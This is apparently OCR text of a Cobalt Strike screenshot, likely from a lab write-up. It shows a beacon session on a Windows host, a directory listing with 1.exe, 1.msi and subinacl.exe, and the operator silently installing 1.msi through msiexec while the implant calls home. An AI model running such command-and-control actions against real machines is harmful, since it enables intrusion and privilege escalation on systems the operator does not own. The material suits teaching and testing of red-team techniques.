 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.0.104 192.168.0.104 HTTP Beacon apache DESKTOP-HD4SR9T 1.exe 5668 x86 1s
日志X Beacon 192.168.0.104@5244 X
C:\Users\apache\Desktop 的目录
2023/02/02 15:50 <DIR> .
2023/02/02 15:50 <DIR> ..
2023/02/02 15:38 14,336 1.exe
2023/02/02 15:49 67,584 1.msi
2004/06/11 15:33 290,304 subinacl.exe
3 个文件 372,224 字节
2 个目录 24,473,124,864 可用字节
beacon> shell msiexec.exe /quiet /qn /i 1.msi
[*] Tasked beacon to run: msiexec.exe /quiet /qn /i 1.msi
[+] host called home, sent: 62 bytes
[DESKTOP-HD4SR9T] apache/5244 last: 13s
beacon>